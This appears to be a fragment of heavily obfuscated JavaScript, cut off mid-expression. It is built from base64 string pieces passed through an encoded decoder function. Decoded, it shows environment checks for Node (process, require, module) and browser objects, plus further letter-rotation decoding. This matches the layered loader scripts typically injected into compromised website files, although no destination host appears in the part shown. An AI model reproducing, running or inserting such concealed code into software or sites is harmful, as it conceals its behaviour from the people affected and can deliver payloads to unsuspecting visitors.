KDB4ZWIsJzFjSDYnKStLKD'+'B4MmViLCdMZUJwJykrSygweDU2YiwnIyR'+_0x8805808v(0x1a6)+'NDQ1LCd2cWxmJykrSygweDY3YSwnMSN5J'+'CcpK0soMHg5ZCwnZmxRcicpK0soMHgxMG'+_0x8805808v(0x171)+'rSygweDRkMSwnNFdXdScpK0soMHgxOTAs'+_0x8805808v(0x97)+'ygweDY4MywndVhXWicpK0soMHgxODIsJ2'+'gyV3knKStLKDB4MTJkLCd6dHVVJykrSyg'+'weDcyYiwnQ0skIScpK0soMHg2YzcsJ0pZ'+'SE0nKStLKDB4NDdkLCcjJHg2JykrSygwe'+'DJjZSwnN05yNScpK0soMHgzYmUsJ2kjdC'+'gnKStLKDB4NjIzLCdRN1BrJykrSygweDU'+'2NSwnQWticicpK0soMHgzNGQsJ25jQFAn'+_0x8805808v(0x2f6)+_0x8805808v(0xb7)+'soMHg1MjYsJ1opSEAnKStLKDB4NjFiLCd'+'uY0BQJykrSygweDRiOSwnQ0skIScpK0so'+'MHgyMjgsJ1opSEAnKStLKDB4M2FiLCdxd'+'G9dJykrSygweDJmMywndUZ5dCcpK0soMH'+'gxMDQsJ3Zx')+('bGYnKStLKDB4NDAzLCdmbFFyJykrSygwe'+_0x8805808v(0x10f)+'YnKStLKDB4NmM1LCc3TnI1JykrSygweDR'+'jNCwnSXchUicpK0soMHg0NjQsJzFjSDYn'+'KStLKDB4NmQ1LCdOc0sjJykrSygweDU4N'+'ywnSUJzMycpK0soMHgyYTgsJ1RMQjInKS'+'tLKDB4MzMxLCdBa2JyJykrSygweDY2NSw'+_0x8805808v(0x1b0)+'KDB4MmUwLCd6dHVVJykrSygweDQ1NCwnN'+_0x8805808v(0x2d2)+'gxMzAsJ14mYTYnKStLKDB4MzBlLCd6UjV'+'WJykrSygweDViNiwndV5aRScpK0soMHgz'+'NzAsJ3pSNVYnKStLKDB4NjUyLCdyJWNjJ'+'ykrSygweDJiYywnenR1VScpK0soMHgxMT'+'MsJ3p0dVUnKStLKDB4M2EyLCcxI3kkJyk'+_0x8805808v(0xed)+'J1szTUQnKStLKDB4MjJiLCdWWk5tJykrS'+'ygweGJhLCcxI3kkJykrSygweDY2NiwnVl'+'pObScpK0soMHgzMDQsJ2kjdCgnKStLKDB'+'4NmZhLCdxdG9dJykrSygweDEwYywnVmU0'+'ZycpK0soMHg3NzcsJ0pZSE0nKStLKDB4Y'+_0x8805808v(0x102)+'tLKDB4MTY1LCcmJkhjJykrSygweDE4Yyw'+'nUTdQaycpK0soMHg1MmQsJzdOcjUnKStL'+'KDB4Njk4LCdoMld5JykrSygweDYyMSwnO'+_0x8805808v(0x254)+'B4NDFiLCdUTEIyJykrSygweDk0LCdOc0s'+'jJykrSygweDI5MSwnSUJzMycpK0soMHg0'+'ZWEsJzdOcjUnKStLKDB4NzFkLCc2NFcoJ'+_0x8805808v(0x165)+'IsJzRXV3Un')+('KStLKDB4NjAzLCdJQnMzJykrSygweGU0L'+'CdPbVY2JykrSygweDYwZSwnTGVCcCcpK0'+'soMHgxZTgsJyZkdXonKSkrKEsoMHg2ZjQ'+'sJ3F0b10nKStLKDB4MmQ4LCcxI3kkJykr'+'SygweDU4MSwnVExCMicpK0soMHg0NWUsJ'+'25jQFAnKStLKDB4NTYzLCdpI3QoJykrSy'+'gweDU2Miwna3FZYicpK0soMHgxMDEsJ1d'+_0x8805808v(0x149)+'eGVhLCcxY0g2JykrSygweDRhNCwnS0AkR'+_0x8805808v(0x152)+'hlLCdPbVY2JykrSygweDM5NCwnUTdQayc'+'pK0soMHg0MjYsJ0ljMSgnKStLKDB4NDE5'+_0x8805808v(0x20c)+'0soMHgxZGIsJzEjeSQnKStLKDB4NjEwLC'+'c3TnI1JykrSygweDY0NiwnZmxRcicpK0s'+'oMHgzN2QsJ09tVjYnKStLKDB4ZDksJ0pZ'+'SE0nKStLKDB4NzFlLCd1Rnl0JykrSygwe'+'DUzZCwnSllITScpK0soMHg2N2IsJ1opSE'+'AnKStLKDB4NWQ2LCdDRkxYJykrSygweDI'+'wOSwnSllITScpK0soMHg3MGIsJyYmSGMn'+_0x8805808v(0x2a2)+'iwnIyR4NicpK0soMHgyZTUsJ1ZaTm0nKS'+'tLKDB4MzRlLCcxY0g2JykrSygweDIzOSw'+'nbmNAUCcpK0soMHg2NjAsJ11zXjMnKStL'+_0x8805808v(0x1d5)+'nR1VScpK0soMHg0MDQsJ25jQFAnKStLKD'+_0x8805808v(0x1fd)+'IYycpK0soMHg1MTIsJzFjSDYnKStLKDB4'+_0x8805808v(0x228)+'ycpK0soMHgzNjcsJ1ZlNGcnKStLKDB4Nm'+'YzLCdRN1Br')+('JykrSygweDcyOSwnQWticicpK0soMHgyZ'+'DMsJzY0VygnKStLKDB4NmU2LCdbM01EJy'+_0x8805808v(0x1c5)+'sJ25HKDEnKStLKDB4NjE2LCd2SyRxJykr'+'SygweDc0YywnUTdQaycpK0soMHg1ZDgsJ'+_0x8805808v(0xd6)+'gweDI3ZSwnZmxRcicpK0soMHhkNSwnT21'+'WNicpK0soMHg2YzEsJyZXRWonKStLKDB4'+'NTY3LCdJYzEoJykrSygweDNkMSwndV5aR'+'ScpK0soMHgyNzYsJ3pSNVYnKStLKDB4M2'+'MxLCdWZTRnJykrSygweDVhYSwnNFdXdSc'+'pK0soMHgyMDgsJzlrZm4nKStLKDB4NDJh'+'LCc0V1d1JykrSygweDYzMCwnSWMxKCcpK'+'0soMHgxYmQsJ0lCczMnKStLKDB4NmEyLC'+'d1Rnl0JykrSygweDU3OCwnSllITScpK0s'+'oMHg1ZmYsJzY0VygnKStLKDB4Nzc2LCdJ'+'QnMzJykrSygweDI3NSwnS0AkRCcpK0soM'+_0x8805808v(0x12c)+_0x8805808v(0x270)+_0x8805808v(0x242)+'JykrSygweDMxNiwnS0AkRCcpK0soMHgyO'+'TgsJyZXRWonKStLKDB4ZGIsJ05zSyMnKS'+_0x8805808v(0x1cb)+'rcVliJykrSygweDZhYSwnbmNAUCcpK0so'+'MHgzYzQsJ2ZsUXInKStLKDB4MjUwLCdXV'+'GM4JykrSygweDE2ZCwnXiZhNicpK0soMH'+_0x8805808v(0x2f4)+_0x8805808v(0x25c)+'NDksJ1pRcjQnKStLKDB4OTYsJ1ZlNGcnK'+'StLKDB4MmNkLCdrcVliJykrSygweDU0My'+'wndV5aRScp')+(_0x8805808v(0x277)+'CcjJHg2JykrSygweDM5ZSwnN05yNScpK0'+_0x8805808v(0x18f)+_0x8805808v(0x197)+'MHg1MTAsJ1szTUQnKStLKDB4NDAxLCd1X'+'lpFJykrSygweDdjYSwnQ0skIScpK0soMH'+_0x8805808v(0x1d0)+'EJykrSygweDI3NywnXXNeMycpK0soMHgz'+'MjYsJyMkeDYnKStLKDB4NGUxLCdJQnMzJ'+_0x8805808v(0xcc)+'ksJ0pZSE0nKStLKDB4MjllLCdUTEIyJyk'+_0x8805808v(0x276)+_0x8805808v(0x25f)+'ygweDM3MiwnTGVCcCcpK0soMHgyNDMsJ2'+'hnRmgnKStLKDB4NmI4LCcoODhyJykrSyg'+_0x8805808v(0x105)+'VjYnKStLKDB4NTc1LCdKWUhNJykrSygwe'+_0x8805808v(0x272)+'gnKStLKDB4MzUwLCdxdG9dJykrSygweGR'+_0x8805808v(0x2ea)+'K0soMHg1M2YsJ1E3UGsnKStLKDB4M2MzL'+'CdpI3QoJykrSygweDFhZSwnTnNLIycpK0'+_0x8805808v(0x230)+'3TnI1JykrSygweDMwYSwnS0AkRCcpK0so'+'MHg2YjksJyMkeDYnKStLKDB4MzQyLCdKW'+'UhNJykrSygweDNiZCwnMWNINicpK0soMH'+'g3YTQsJyZkdXonKStLKDB4NmJjLCdXJm9'+'6JykrSygweDI3ZCwnJmR1eicpK0soMHgy'+_0x8805808v(0x17d)+'ykrSygweDczNywnSXchUicpK0soMHgxNz'+'AsJ1RMQjIn')+('KStLKDB4MmE2LCcoODhyJykrSygweDQyZ'+_0x8805808v(0x1f3)+'tLKDB4NjczLCdrcVliJykrSygweDNlOCw'+'nMSN5JCcpK0soMHg1OTMsJzY0VygnKStL'+_0x8805808v(0x116)+_0x8805808v(0x1ec)+'B4N2NmLCdUTEIyJykrSygweDNiYiwnJld'+'FaicpK0soMHgxYTAsJ1ZlNGcnKStLKDB4'+'M2FkLCc0V1d1JykrSygweDUwOSwnXiZhN'+'icpK0soMHg2ODQsJ3pSNVYnKStLKDB4MW'+'Q1LCdoZ0ZoJykrSygweDViMSwnVExCMic'+_0x8805808v(0xf5)+'LCdKWUhNJykrSygweDY3MSwnenR1VScpK'+'0soMHgyZmYsJyg4OHInKStLKDB4MWZkLC'+'dDSyQhJykrSygweDJlMiwnVlpObScpK0s'+'oMHgxNDAsJ1opSEAnKStLKDB4NmRjLCdU'+'TEIyJykrSygweDc2MiwnMSN5JCcpK0soM'+'Hg2MDIsJ2txWWInKStLKDB4NDZhLCd2Sy'+_0x8805808v(0xce)+'1NGEsJ14mYTYnKStLKDB4MWExLCdJdyFS'+'JykrSygweDI5YSwnTnNLIycpK0soMHg3Y'+'WEsJzEjeSQnKStLKDB4NTgzLCcmV0VqJy'+'krSygweDU3MiwnT21WNicpK0soMHg1Y2U'+'sJ2kjdCgnKStLKDB4MjE2LCd6dHVVJykr'+_0x8805808v(0x9f)+'25HKDEnKStLKDB4NjY5LCduY0BQJykrSy'+'gweGE4LCdXJm96JykrSygweDNlMCwnXXN'+'eMycpK0soMHgzNjMsJzlrZm4nKStLKDB4'+_0x8805808v(0x2b2)+'CcpK0soMHgyYTEsJ3ZLJHEnKStLKDB4Nm'+'E0LCdBa2Jy')+(_0x8805808v(0xb6)+'mQsJ0lCczMnKStLKDB4MWI3LCcoODhyJy'+_0x8805808v(0xc4)+_0x8805808v(0x111)+_0x8805808v(0x2b5)+'3IlY2MnKStLKDB4YzYsJ3VGeXQnKStLKD'+'B4MmQ5LCdaUXI0JykrSygweDc0ZCwnSUJ'+'zMycpK0soMHgzOTMsJ3ZLJHEnKStLKDB4'+'NGM3LCd1WFdaJykrSygweDFlYSwnNjRXK'+'CcpK0soMHg0ODMsJ3ZLJHEnKStLKDB4Yj'+'YsJ0ljMSgnKSkrKEsoMHg0OGIsJ3F0b10'+'nKStLKDB4NTg4LCdDRkxYJykrSygweDQx'+'ZCwnelI1VicpK0soMHgyNDQsJ3VYV1onK'+_0x8805808v(0x112)+'wndUZ5dCcpK0soMHg5NSwnVmU0ZycpK0s'+'oMHhlNywnZmxRcicpK0soMHg2MGEsJzFj'+'SDYnKStLKDB4MzFhLCdyJWNjJykrSygwe'+'DY3OSwnJiZIYycpK0soMHgzZDMsJyZkdX'+'onKStLKDB4N2FiLCd6dHVVJykrSygweDZ'+'jZSwnMWNINicpK0soMHg1ZTEsJ1szTUQn'+'KStLKDB4MTc4LCd2cWxmJykrSygweDE0M'+'iwna3FZYicpK0soMHg1YmUsJ1E3UGsnKS'+_0x8805808v(0x1ae)+_0x8805808v(0x231)+'MHgyN2IsJ09tVjYnKStLKDB4NmZkLCcxI'+'3kkJykrSygweGNiLCdoMld5JykrSygweD'+'E2MiwnXXNeMycpK0soMHgzYjcsJ3VeWkU'+'nKStLKDB4MTYzLCcxVipMJykrSygweDY2'+'NCwnMSN5JCcpK0soMHg2ZTQsJzdOcjUnK'+'StLKDB4NjJkLCd6dHVVJykrSygweDRkMC'+'wndnFsZicp')+('K0soMHgxMzgsJyYmSGMnKStLKDB4MjFjL'+'CdoMld5JykrSygweDY5MiwnaSN0KCcpK0'+'soMHg3N2QsJyZXRWonKStLKDB4Mjc4LCc'+'3TnI1JykrSygweDEyYywndVhXWicpK0so'+'MHg1YTMsJ0NLJCEnKStLKDB4Njg1LCcoO'+_0x8805808v(0x211)+'gzNDYsJ1ZlNGcnKStLKDB4MzZmLCd6UjV'+_0x8805808v(0x24d)+'N2EsJyZXRWonKStLKDB4M2VhLCdLQCREJ'+'ykrSygweDcxNiwnQ0ZMWCcpK0soMHgzNT'+'gsJ1ZaTm0nKStLKDB4NGJhLCdBa2JyJyk'+'rSygweDY1OCwnelI1VicpK0soMHg1OWEs'+_0x8805808v(0x13f)+'ygweDc2ZiwnSllITScpK0soMHgzYjgsJz'+'EjeSQnKStLKDB4Mzc4LCdoMld5JykrSyg'+'weDU2YywnWilIQCcpK0soMHhiYiwnKDg4'+'cicpK0soMHgzNGMsJ3VeWkUnKStLKDB4N'+'mUxLCc2NFcoJykrSygweDFmMCwnbkcoMS'+'cpK0soMHgxZTQsJ0ljMSgnKStLKDB4NGI'+'3LCdXVGM4JykrSygweDQ0OCwnelI1Vicp'+'K0soMHg3ODgsJzY0VygnKStLKDB4YzIsJ'+'1ZlNGcnKStLKDB4NGY2LCdWZTRnJykrSy'+'gweDcyMSwnIyR4NicpK0soMHg3NTEsJ0N'+'GTFgnKStLKDB4YTEsJ11zXjMnKStLKDB4'+'NjgyLCdPbVY2JykrSygweDI3MywnJiZIY'+_0x8805808v(0x190)+'U2LCdBa2JyJykrSygweDI3NCwnV1RjOCc'+_0x8805808v(0xbe)+_0x8805808v(0x222)+'0soMHg0NjIsJ3VeWkUnKStLKDB4NDNiLC'+_0x8805808v(0x2f5))+(_0x8805808v(0x94)+_0x8805808v(0xff)+'gweDE0YywnS0AkRCcpK0soMHg2ZTcsJ3F'+'0b10nKStLKDB4NTFiLCduY0BQJykrSygw'+_0x8805808v(0x1db)+'TYnKStLKDB4NDM3LCc5a2ZuJykrSygweD'+'M1YywnKDg4cicpK0soMHg0ODQsJ2gyV3k'+_0x8805808v(0x2c9)+_0x8805808v(0x1c7)+'StLKDB4NGQ5LCd2cWxmJykrSygweDdiYi'+'wnN05yNScpK0soMHgzMjQsJzdOcjUnKSt'+'LKDB4MzliLCdxdG9dJykrSygweDUwNiwn'+'enR1VScpK0soMHg2NDUsJ3ZLJHEnKStLK'+'DB4M2Y2LCdMZUJwJykrSygweDE5YSwnaD'+'JXeScpK0soMHgyYWQsJ1ZaTm0nKStLKDB'+_0x8805808v(0x2be)+_0x8805808v(0xdb)+'TFhLCdoMld5JykrSygweDU2OCwnUTdQay'+'cpK0soMHgxMWEsJ2gyV3knKStLKDB4Njc'+'3LCdPbVY2JykrSygweDUyNCwnbkcoMScp'+_0x8805808v(0x2b3)+_0x8805808v(0xad)+'soMHgyZGEsJzFWKkwnKStLKDB4N2QwLCc'+'oODhyJykrSygweDIwNCwnZmxRcicpK0so'+'MHg2ZjEsJ0xlQnAnKStLKDB4NWEwLCdJY'+'zEoJykrSygweDNkNiwnaDJXeScpK0soMH'+'gzMTQsJ1E3UGsnKStLKDB4N2JlLCcmJkh'+'jJykrSygweDU0OCwnaSN0KCcpK0soMHg3'+_0x8805808v(0x235)+'ykrSygweDk4LCdJdyFSJykrSygweDVkMy'+'wnIyR4Nicp')+(_0x8805808v(0x150)+'CcxI3kkJykrSygweDIzZiwnenR1VScpK0'+'soMHg0YjIsJ25jQFAnKStLKDB4NDY2LCd'+'2cWxmJykrSygweGQ0LCcxY0g2JykrSygw'+_0x8805808v(0x2cb)+'FgnKStLKDB4MjhiLCd1Rnl0JykrSygweD'+'MxZiwnS0AkRCcpK0soMHg1MjgsJ09tVjY'+'nKStLKDB4NjAxLCc0V1d1JykrSygweDcw'+_0x8805808v(0x17c)+'StLKDB4MWJhLCc3TnI1JykrSygweDNjYy'+_0x8805808v(0x11b)+_0x8805808v(0x200)+'KDg4cicpK0soMHg0NjgsJ1ZlNGcnKStLK'+'DB4MTUxLCdyJWNjJykrSygweDQ3NSwnQ0'+'skIScpK0soMHgzMDYsJ25jQFAnKStLKDB'+_0x8805808v(0x2ab)+'NCcpK0soMHgzMTMsJzFWKkwnKStLKDB4N'+_0x8805808v(0x21d)+'cpK0soMHg0MTIsJ0lCczMnKStLKDB4YjA'+_0x8805808v(0x2e1)+'SygweDM2YywndnFsZicpK0soMHg3MTgsJ'+_0x8805808v(0xfa)+'gweDRjMiwnQ0skIScpK0soMHgzZDcsJ1d'+'UYzgnKStLKDB4NGFkLCd1Rnl0JykrSygw'+'eDM5NiwnKDg4cicpK0soMHg3OTgsJzFjS'+_0x8805808v(0x1b2)+'UyYSwnV1RjOCcpK0soMHg0ZjksJ1opSEA'+'nKStLKDB4MWQ2LCd1WFdaJykrSygweDU3'+'MCwndkskcScpK0soMHg2Y2MsJ09tVjYnK'+'StLKDB4MWI4LCd6dHVVJykrSygweDFlMi'+'wnenR1VScp')+('K0soMHg3MjQsJyYmSGMnKStLKDB4M2E4L'+_0x8805808v(0x1a2)+'soMHgxZjksJ1pRcjQnKStLKDB4NWE3LCc'+_0x8805808v(0x137)+'MHg0ZjUsJyZkdXonKStLKDB4MTc3LCdWW'+_0x8805808v(0xf2)+'g1ZTAsJzdOcjUnKStLKDB4N2E3LCdJYzE'+_0x8805808v(0x2ac)+'NWEsJ3p0dVUnKStLKDB4NGFlLCdJdyFSJ'+_0x8805808v(0xf9)+_0x8805808v(0x29b)+'rSygweDc3OCwnKDg4cicpK0soMHgyZGMs'+'J1szTUQnKStLKDB4MmNhLCdWWk5tJykrS'+_0x8805808v(0x20a)+'tAJEQnKStLKDB4NzVjLCd6UjVWJykrSyg'+_0x8805808v(0x2ed)+'JHEnKStLKDB4NTMwLCdJdyFSJykrSygwe'+_0x8805808v(0x1d9)+'YnKSkrKEsoMHgzNjksJ3ZxbGYnKStLKDB'+_0x8805808v(0x23b)+'WCcpK0soMHg0ODYsJ1szTUQnKStLKDB4N'+'GFhLCdoMld5JykrSygweDdiMCwnSUJzMy'+'cpK0soMHg2Y2YsJ1ZlNGcnKStLKDB4NGY'+'4LCdXJm96JykrSygweDM3OSwnKDg4cicp'+'K0soMHgyYzgsJ1cmb3onKStLKDB4NDRmL'+'CcoODhyJykrSygweDc2NCwnaSN0KCcpK0'+'soMHg2OWMsJ2hnRmgnKStLKDB4NWNhLCd'+'DSyQhJykrSygweDExYiwndVhXWicpK0so'+_0x8805808v(0x1a9)+_0x8805808v(0x2e0)+'g0YzYsJ0tA')+('JEQnKStLKDB4Mjg3LCd2SyRxJykrSygwe'+'DNmYywnSWMxKCcpKSxjW0soMHgyZGYsJy'+'MkeDYnKV09SygweDY5ZiwnZmxRcicpK0s'+_0x8805808v(0x2ca)+'eDZjOCwnXiZhNicpXT1mdW5jdGlvbihzL'+_0x8805808v(0x101)+_0x8805808v(0x136)+'pO30sY1tLKDB4YTIsJ2ZsUXInKV09ZnVu'+'Y3Rpb24ocyx0KXtyZXR1cm4gc3x8dDt9L'+'GNbSygweDMyYSwnOWtmbicpXT1mdW5jdG'+_0x8805808v(0xe3)+'gcyh0LHUsdyx4LHkseik7fSxjW0soMHg1'+'ZTgsJ0NGTFgnKV09ZnVuY3Rpb24ocyx0L'+'HUsdyx4KXtyZXR1cm4gcyh0LHUsdyx4KT'+'t9LGNbSygweDJjYiwnXiZhNicpXT1mdW5'+'jdGlvbihzLHQpe3JldHVybiBzfHx0O30s'+'Y1tLKDB4NzY1LCd1Rnl0JyldPUsoMHg1N'+'GIsJ3VYV1onKStLKDB4M2U1LCdWZTRnJy'+'krSygweDM5YywnaGdGaCcpKyddJyxjW0s'+'oMHhjOSwnXiZhNicpXT1LKDB4NzkwLCdJ'+'dyFSJykrSygweDNjZiwndnFsZicpK0soM'+'HgxMmEsJzEjeSQnKStLKDB4NjJiLCdBa2'+'JyJyksY1tLKDB4MTY2LCdDSyQhJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHModCk7'+'fSxjW0soMHg0NDMsJ2kjdCgnKV09Sygwe'+'DU4NCwnT21WNicpK0soMHgxYjIsJyZkdX'+_0x8805808v(0x178)+'4LCc3TnI1JykrJ10nLGNbSygweDMzOSwn'+'MWNINicpXT1LKDB4NmRhLCdaKUhAJykrS'+'ygweDJlOCwndUZ5dCcpK0soMHg1NmYsJ1'+_0x8805808v(0xbf))+('KDB4NDc4LCdbM01EJykrSygweDQ3MCwnK'+'Dg4cicpLGNbSygweDUyMCwna3FZYicpXT'+'1mdW5jdGlvbihzLHQpe3JldHVybiBzfHx'+_0x8805808v(0x141)+_0x8805808v(0x215)+'HUpO307dmFyIGQ9YyxmPWZ1bmN0aW9uKC'+'l7dmFyIHM9ISFbXTtyZXR1cm4gZnVuY3R'+'pb24odCx1KXt2YXIgdz1zP2Z1bmN0aW9u'+'KCl7dmFyIEw9XzB4NTQ0ODg3N2Q7aWYod'+'Sl7dmFyIHg9dVtMKDB4MmI3LCdBa2JyJy'+_0x8805808v(0x2c3)+'udWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBzPSFbXSx3O307fSgpO2Z1bmN0a'+'W9uIGcocyx0KXt2YXIgTT1LLHU9e307dV'+'tNKDB4M2IwLCdUTEIyJyldPWRbTSgweDM'+'2MCwnSUJzMycpXSx1W00oMHg2ZWMsJ2kj'+_0x8805808v(0x1ba)+'j1NO3JldHVybiBkW04oMHg1MjEsJ0ljMS'+_0x8805808v(0x1c3)+'1VScpXT1mdW5jdGlvbih6LEEpe3ZhciBP'+'PU07cmV0dXJuIGRbTygweDU1MSwnXiZhN'+'icpXSh6LEEpO30sdVtNKDB4NGRlLCd6dH'+_0x8805808v(0x275)+'gUD1NO3JldHVybiBkW1AoMHg0MzQsJ0l3'+'IVInKV0oeSx6LEEpO30sdVtNKDB4NjZkL'+'CdDRkxYJyldPWRbTSgweDVhNSwnaSN0KC'+_0x8805808v(0x26a)+'NKDB4NGJjLCcxVipMJyldLHVbTSgweDI2'+'YywnVmU0ZycpXT1mdW5jdGlvbih6LEEpe'+_0x8805808v(0x125)+'wnMVYqTCcp')+('XSh6LEEpO30sdVtNKDB4MjAwLCdBa2JyJ'+'yldPWRbTSgweDQ5ZSwnN05yNScpXSx1W0'+'0oMHg3NGYsJ0xlQnAnKV09ZFtNKDB4NWI'+'wLCdWZTRnJyldLHVbTSgweDQ0Yiwndksk'+'cScpXT1mdW5jdGlvbih5KXt2YXIgUj1NO'+'3JldHVybiBkW1IoMHg0OGMsJ3pSNVYnKV'+'0oeSk7fTt2YXIgdz11O2Zvcih2YXIgeCB'+'pbiBzKWlmKGRbTSgweDFkYywnXiZhNicp'+_0x8805808v(0x2a9)+_0x8805808v(0xb5)+_0x8805808v(0x1f5)+_0x8805808v(0x2b9)+'d2hpbGUoISFbXSl7c3dpdGNoKEFbQisrX'+'Sl7Y2FzZScwJzpmb3IodmFyIEM9MHgyO3'+'dbUygweDE3YSwnSXchUicpXShDLHpbUyg'+'weDU3ZCwnN05yNScpKydoJ10pO0MrKylp'+_0x8805808v(0x13b)+'DB4NTM4LCdPbVY2JykrUygweGM1LCduY0'+'BQJyldKHpbQ11bMHgwXSkseltDXVsweDF'+'dKSlyZXR1cm47Y29udGludWU7Y2FzZScx'+'Jzp2YXIgRD13W1MoMHg3ODIsJ0tAJEQnK'+'V0oZix0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'Q9UyxHPUZbVCgweDFjZiwnaSN0KCcpXSh'+_0x8805808v(0x138)+_0x8805808v(0x27d)+'CdJQnMzJyldKHR5cGVvZiBwcm9jZXNzLE'+'ZbVCgweDVlNSwnTnNLIycpXSkmJkZbVCg'+'weDQyOSwnUTdQaycpXSh0eXBlb2YgcmVx'+'dWlyZSxGW1QoMHgyMDIsJ2gyV3knKV0pJ'+'iZGW1QoMHgyMDUsJ05zSyMnKV0odHlwZW'+_0x8805808v(0x29e))+(_0x8805808v(0x114)+'2JhbDp0aGlzLEg9ZnVuY3Rpb24oKXt2YX'+'IgVT1ULEk9bmV3IEdbKFUoMHg0ZTAsJ1s'+'zTUQnKSkrJ3AnXShGW1UoMHg0MDYsJyZX'+'RWonKV0pO3JldHVybiFJW1UoMHgzM2YsJ'+'3pSNVYnKV0oRCk7fTtyZXR1cm4gRltUKD'+'B4MzhiLCddc14zJyldKEgpO30pO2NvbnR'+'pbnVlO2Nhc2UnMic6cmV0dXJuIDB4MTtj'+'YXNlJzMnOnZhciBFPXt9O0VbUygweDdjN'+'iwnbmNAUCcpXT13W1MoMHhkZSwnXXNeMy'+'cpXSxFW1MoMHg1YzIsJ0lCczMnKV09ZnV'+'uY3Rpb24oRyxIKXt2YXIgVj1TO3JldHVy'+'biB3W1YoMHg1NzksJ09tVjYnKV0oRyxIK'+_0x8805808v(0x1ef)+'MoMHg1M2IsJ0NLJCEnKV0sRVtTKDB4MTc'+'xLCddc14zJyldPWZ1bmN0aW9uKEcsSCl7'+_0x8805808v(0x264)+_0x8805808v(0x14d)+_0x8805808v(0x21f)+'4JyldLEVbUygweDQ2YywnbmNAUCcpXT1m'+'dW5jdGlvbihHLEgpe3ZhciBYPVM7cmV0d'+'XJuIHdbWCgweDUxNywnSUJzMycpXShHLE'+'gpO30sRVtTKDB4MWMzLCdWZTRnJyldPXd'+'bUygweDI1ZSwnenR1VScpXSxFW1MoMHgz'+'MmYsJ3VGeXQnKV09ZnVuY3Rpb24oRyl7d'+'mFyIFk9UztyZXR1cm4gd1tZKDB4NTExLC'+'dxdG9dJyldKEcpO307dmFyIEY9RTtjb25'+_0x8805808v(0x2f0)+'bkcoMScpXShEKTtjb250aW51ZTt9YnJlY'+_0x8805808v(0xea)+'BzW3hdO31m')+('dW5jdGlvbiBoKHMpe3ZhciBaPUssdD17f'+'Tt0W1ooMHg1NjksJzY0VygnKV09ZnVuY3'+'Rpb24oeixBKXt2YXIgYTA9WjtyZXR1cm4'+'gZFthMCgweDZiMywndUZ5dCcpXSh6LEEp'+'O30sdFtaKDB4MjQ3LCdLQCREJyldPWZ1b'+'mN0aW9uKHosQSl7dmFyIGExPVo7cmV0dX'+'JuIGRbYTEoMHgxNGUsJ0l3IVInKV0oeix'+'BKTt9LHRbWigweDEzZCwnaDJXeScpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBhMj1aO3Jld'+'HVybiBkW2EyKDB4NDU2LCdMZUJwJyldKH'+'osQSk7fSx0W1ooMHgxM2IsJzFWKkwnKV0'+'9ZnVuY3Rpb24oeixBKXt2YXIgYTM9Wjty'+'ZXR1cm4gZFthMygweDVjNywnVmU0ZycpX'+'Sh6LEEpO307dmFyIHU9dCx3PW5ldyBSZW'+_0x8805808v(0xd3)+_0x8805808v(0x195)+'KDB4M2M3LCdRN1BrJykrJ2NlJ10odywnJ'+'yksdz1kW1ooMHg1Y2QsJ0FrYnInKV0oYn'+'RvYSxzKVtaKDB4NDZkLCdeJmE2JyldKCc'+'9JywweDQpW1ooMHg3Y2IsJ1E3UGsnKV0o'+'Jy4nKVtaKDB4MzY0LCdpI3QoJyldKCcnK'+'VtaKDB4MzA1LCd6dHVVJykrJ3NlJ10oKV'+_0x8805808v(0x14a)+'bWigweDRhZiwncXRvXScpKydjZSddKC9b'+'YS16QS1aXS9nLGZ1bmN0aW9uKHkpe3Zhc'+'iBhND1aO3JldHVybiBTdHJpbmdbYTQoMH'+'gzYWMsJ3VYV1onKSthNCgweDRkZiwnaSN'+_0x8805808v(0x2a8)+'cjQnKV0odVthNCgweDFjZCwnbkcoMScpX'+'Sh5LCdaJyk/MHg1YToweDdhLHk9dVthNC'+'gweDFiMSwn')+('MWNINicpXSh5W2E0KDB4MmI2LCd1Rnl0J'+'ykrYTQoMHgxOGQsJ3VYV1onKV0oMHgwKS'+'wweGQpKT95OnVbYTQoMHg0YTUsJ25jQFA'+'nKV0oeSwweDFhKSk7fSksdz1uZXcgUmVn'+'RXhwKGRbWigweDYxNSwnaDJXeScpXSwnZ'+_0x8805808v(0xca)+'MnKV0oZFtaKDB4MTAwLCdKWUhNJyldKGR'+'bWigweDE2MSwnSUJzMycpXShkW1ooMHhk'+'NiwnT21WNicpXShkW1ooMHgxNWIsJ2ZsU'+'XInKV0oeCxkW1ooMHg0ZWIsJyMkeDYnKV'+'0pLGRbWigweDRjZiwnTGVCcCcpXVtaKDB'+'4MzY1LCdyJWNjJykrJ2NlJ10odywnJykp'+'LCcvJykscyksZFtaKDB4NjJlLCc0V1d1J'+_0x8805808v(0x282)+'VnRXhwKGRbSygweDQ1ZiwnIyR4NicpXSw'+'nZycpO2s9ZFtLKDB4MzI1LCdUTEIyJyld'+'LGw9cSxtPWZ1bmN0aW9uKCl7dmFyIGE1P'+'Usscz17fTtzW2E1KDB4Mjg1LCdXVGM4Jy'+_0x8805808v(0x1bb)+_0x8805808v(0x234)+'biBkW2E2KDB4NDE2LCcxVipMJyldKHgse'+'Sx6LEEsQixDLEQsRSxGLEcsSCk7fSxzW2'+'E1KDB4MjIzLCd6dHVVJyldPWZ1bmN0aW9'+_0x8805808v(0x1e6)+'W2E3KDB4MmEzLCdUTEIyJyldKHosQSk7f'+_0x8805808v(0x27c)+'N0aW9uKHgseSx6LEEsQixDLEQpe3ZhciB'+'hOD1hNTtyZXR1cm4gZFthOCgweDZlZiwn'+'N05yNScpXSh4LHkseixBLEIsQyxEKTt9L'+'HNbYTUoMHg0YjYsJ25HKDEnKV09ZnVuY3'+'Rpb24oeCx5')+('LHosQSxCKXt2YXIgYTk9YTU7cmV0dXJuI'+'GRbYTkoMHg2MDUsJ0pZSE0nKV0oeCx5LH'+'osQSxCKTt9O3ZhciB0PXMsdT1kW2E1KDB'+'4MjdmLCd1Rnl0JyldKHdpbmRvdyx7fSks'+'dz1uZXcgUmVnRXhwKGRbYTUoMHgyZmUsJ'+_0x8805808v(0x2db)+'I5MywnVyZveicpXVthNSgweDQ3NywnMWN'+'INicpKydjZSddKHcsJycpXTt3JiYobmV3'+_0x8805808v(0x297)+'FAnKV09ZFthNSgweDZkMCwnTnNLIycpXS'+'hoLGZ1bmN0aW9uKCl7dmFyIGFhPWE1LHg'+'9dFthYSgweDM5NSwnVyZveicpXShnLHRb'+_0x8805808v(0x289)+'Ht9KSwweDgsWzB4NywweDc0XSx